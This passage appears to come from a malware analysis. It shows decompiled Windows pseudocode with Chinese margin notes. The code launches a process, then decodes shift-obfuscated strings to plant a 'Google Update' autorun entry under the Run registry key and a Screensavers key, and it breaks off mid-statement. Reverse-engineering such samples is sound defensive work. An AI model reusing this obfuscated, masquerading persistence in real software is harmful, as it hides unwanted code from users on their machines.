 184 return 0;
185 if ( v2 )
186 sprintf_s(&CommandLine, 0x208u, "%s\\%s \"%s\",%s", &Buffer, &v38, &DstBuf, v2);
187 else
188 sprintf_s(&CommandLine, 0x208u, "%s\\%s \"%s", &Buffer, &v38, &DstBuf);
189 memset(&StartupInfo.lpReserved, 0, 0x40u);
190 ProcessInformation.hProcess = 0;
191 *&ProcessInformation.hThread = 0i64;
192 ProcessInformation.dwThreadId = 0;
193 StartupInfo.cb = 68;
194 CreateProcessA(0, &CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
195 }
196 sub_931040("Lttlqj%Zuifyj", &ValueName);// Google Update
197 sub_931040("XTKY\\FWJaRnhwtxtkya\\nsit|xaHzwwjsy[jwxntsaWzs", &SubKey);// SOFTWARE\Microsoft\Windows\CurrentVersion\Run
198 sub_931120(&ValueName, &SubKey);
修改注册表
199 }
200 else
201 {
202 sub_931040("XhwjjsWnggtsxItrfns", &ValueName);// ScreenRibbonsDomain
203 sub_931040("XTKY\\FWJaRnhwtxtkya\\nsit|xaHzwwjsy[jwxntsaXhwjjsxf{jwx", &SubKey);// SOFTWARE\Microsoft\Windows\CurrentVersion\Screensavers
204 v47 = 0;
205 memset(&v48, 0, 0x103u);
206 if ( sub_932F30(&v47) > -1 && &v47 + strlen(&v47) + 1 == &v48 )
207 {
208 if ( !RegOpenKeyExA(HKEY_CURRENT_USER, &SubKey, 0, 0xF003Fu, &phkResult) )
209 sub_9310E0(&ValueName, v8, &phkResult);
修改注册表
210 v18 = (&szServerName -
211 do
212 {